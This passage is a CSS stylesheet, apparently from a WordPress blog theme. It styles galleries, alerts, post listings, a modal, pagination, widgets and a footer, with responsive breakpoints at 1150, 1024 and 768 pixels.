	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.footer_box .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 0 auto;
}

.footer_box .menu li {
	display: block;
	margin: 0 20px;
}

.footer_box .menu a {
	font-size: 13px;
	font-weight: 300;
}

.footer_box .counters {
	display: block;
}

.footer_box .counters img {
	display: block;
	width: auto;
	height: auto;
}

.footer_box .footer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 30px 0;
}

.footer_box .agreement {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
}

.footer_box .agreement:hover {
	color: #70ba18;
}

.footer_box .development {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #232538;
	font-size: 10px;
	font-weight: 400;
	text-align: right;
	-ms-flex-preferred-size: 200px;
	flex-basis: 200px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.footer_box .development:after {
	content: '';
	right: 0;
	background: url(../images/ico_seonica.png) 0 0 no-repeat;
	width: 74px;
	height: 24px;
	margin-left: 13px;
}

.footer_box .orphus {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	text-align: center;
	margin: 0 auto;
	color: #3c2e3f;
	font-size: 16px;
	font-weight: 300;
}

.footer_box .orphus b {
	color: #ff6326;
	font-weight: 500;
}

.footer_box #orphus {
	display: none;
}

@media (max-width:1150px) {
	.sidebar_box {
		width: 300px;
		margin-left: 30px;
	}

	.featured_box .link {
		padding-left: 40px;
	}

	.posts_box .item {
		width: calc(50% - 30px);
	}

	.posts_box .thumb img {
		max-width: none;
	}

	.social_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.social_box .social {
		text-align: center;
		margin-top: 20px;
		width: 100%;
	}
}

@media (max-width:1024px) {
	.wrapper_box {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.wrapper_box .main_box {
		width: 100%;
	}

	.sidebar_box {
		margin-left: 0;
		width: 100%;
		max-width: 380px;
		margin-top: 20px;
	}

	.header_box {
		margin-bottom: 30px;
	}

	.header_box .header {
		padding: 30px 0;
	}

	.header_box .links {
		margin-top: -30px;
	}

	.header_box .links li {
		height: 50px;
	}

	.header_box .menu {
		margin: 0 auto;
	}

	.header_box .menu a {
		padding: 0 15px;
	}

	.header_box .menu a:before {
		margin-right: 15px;
	}

	.header_box .links ul,.header_box .search {
		width: 360px;
	}

	.header_box input[type=text] {
		font-size: 15px;
		padding: 15px 40px 15px 20px;
	}

	.header_box input[type=submit] {
		top: 10px;
		right: 10px;
		width: 30px;
		height: 30px;
	}

	.header_box .navigation {
		margin-bottom: 30px;
	}

	.header_box .featured {
		margin-top: 30px;
	}

	.breadcrumbs_box,.header_box .heading {
		margin-bottom: 20px;
	}

	.comments_box {
		margin-bottom: 30px;
	}

	.comment .comment {
		margin-left: 20px;
	}

	.comment .comment,.comment+.comment {
		margin-top: 20px;
	}

	.comment-respond {
		padding: 20px;
	}

	.comment-respond .fields {
		margin-bottom: 0;
	}

	h1 {
		font-size: 28px;
	}

	.comment-respond,.content_box,.discussion_box {
		margin-bottom: 30px;
	}

	.content h2 {
		font-size: 24px;
	}

	.content h3 {
		font-size: 20px;
	}

	.content h4 {
		font-size: 18px;
	}

	.content h5 {
		font-size: 17px;
	}

	.content h6 {
		font-size: 15px;
	}

	.content td,.content th {
		padding: 10px 12px;
	}

	.content .wpcmsdev-alert {
		padding: 20px 20px 10px;
	}

	.content .wpcmsdev-alert.has-icon {
		padding-left: 80px;
	}

	.content .wpcmsdev-alert.has-icon>.fa {
		font-size: 32px;
		width: 80px;
	}

	.discussion_box .items {
		margin: 0 -10px -20px;
	}

	.discussion_box .item {
		width: calc(50% - 20px);
		margin: 0 10px 20px;
		padding: 20px;
	}

	.discussion_box .thumb,.featured_box .thumb {
		margin-right: 20px;
	}

	.featured_box {
		padding: 30px 0;
	}

	.featured_box .label {
		margin-bottom: 15px;
	}

	.featured_box .title {
		margin-bottom: 15px;
		font-size: 24px;
	}

	.featured_box .link {
		font-size: 17px;
		padding-left: 30px;
		margin-bottom: 15px;
	}

	.featured_box .link:before {
		top: 10px;
		width: 15px;
	}

	.modal_box .modal {
		padding: 20px;
	}

	.featured_box,.pagination,.popular_box,.posts_box,.social_box {
		margin-bottom: 30px;
	}

	#toc_container,.popular_box .heading {
		margin-bottom: 20px;
	}

	.popular_box .navigation {
		margin-left: 40px;
	}

	.popular_box .items {
		margin-left: -10px;
		margin-right: -10px;
	}

	.popular_box .item {
		width: calc(50% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.popular_box .item.wide {
		width: calc(100% - 20px);
	}

	.popular_box .thumb {
		width: 160px;
		margin-right: 15px;
	}

	.popular_box .title {
		font-size: 17px;
		line-height: 20px;
		margin-bottom: 30px;
	}

	.popular_box .title:before {
		bottom: -17px;
	}

	.popular_box .text {
		margin-bottom: 12px;
	}

	.posts_box .items {
		margin: 0 -10px -20px;
	}

	.posts_box .item {
		margin: 0 10px 20px;
		padding: 17px;
	}

	.posts_box .item,.posts_box .wide .item {
		width: calc(50% - 20px);
	}

	.posts_box .category,.posts_box .thumb,.posts_box .title {
		margin-bottom: 10px;
	}

	.posts_box .button {
		margin-top: 30px;
	}

	.social_box {
		padding: 20px;
	}

	.social_box .label {
		margin: 10px 20px 10px 0;
	}

	.title_box {
		font-size: 26px;
		margin-bottom: 20px;
	}

	#toc_container {
		padding: 15px 20px;
	}

	#toc_container .toc_title {
		font-size: 21px;
	}

	.widget_box .featured .thumb {
		margin-bottom: 15px;
	}

	.widget_box .featured .title {
		font-size: 24px;
		margin-bottom: 15px;
	}

	.widget_box .featured .text {
		margin-bottom: 20px;
	}

	.widget_box {
		margin-bottom: 30px;
	}

	.footer_box .navigation {
		padding: 20px 0;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .menu {
		margin-left: -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .logo_box {
		width: 100%;
		margin: 0 0 20px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .footer {
		padding: 20px 0;
	}
}

@media (max-width:768px) {
	.header_box .header,.header_box .navigation {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.header_box .header {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}

	.header_box .navigation {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		margin: 0;
	}

	.header_box .logo_box {
		margin-bottom: 20px;
	}

	.header_box .search {
		margin: 0 0 30px;
	}

	.header_box .links ul {
		margin: 0;
	}

	.header_box .menu a {
		font-size: 14px;
	}

	.header_box .title {
		font-size: 16px;
	}

	.header_box .thumb {
		margin-right: 15px;
	}

	.content .table_wrapper {
		display: block;
		overflow-x: auto;
		overflow-y: hidden;
	}

	.content .alignleft,.content .alignright {
		float: none;
		display: block;
		margin: 0 auto 25px;
		text-align: center;
		max-width: none;
	}

	.gallery-columns-2 .gallery-item {
		width: 100%;
	}

	.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item {
		width: 50%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 33.33%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 25%;
	}

	.discussion_box .items {
		display: block;
		margin: 0;
	}

	.discussion_box .item {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin: 0 0 20px;
		width: auto;
	}

	.discussion_box .item:last-child,.featured_box .item:last-child,.featured_box .links:last-child {
		margin-bottom: 0;
	}

	.featured_box .featured {
		display: block;
		margin: 0;
	}

	.featured_box .item,.featured_box .links {
		padding: 0;
		width: auto;
		margin-bottom: 30px;
	}

	.popular_box .items {
		margin: -20px 0 0;
	}

	.popular_box .bordered .item {
		padding-top: 20px;
	}

	.popular_box .bordered .item:nth-child(2) {
		border-top-width: 1px;
		padding-top: 20px;
	}

	.popular_box .item {
		width: 100%;
		margin: 20px 0 0;
	}

	.popular_box .item.wide {
		width: 100%;
	}

	.popular_box .buttons,.popular_box .navigation {
		margin-left: 20px;
	}

	.popular_box .buttons span,.popular_box .buttons:after {
		margin-right: 10px;
	}

	.footer_box .menu {
		margin: 0 -10px;
	}

	.footer_box .menu li {
		margin: 0 10px;
	}

	.footer_box .footer {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.footer_box .agreement,.footer_box .development {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}

	.footer_box .orphus {
		margin: 20px 0 0;
		width: 100%;
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
		font-size: 15px;
		display: none;
	}
}

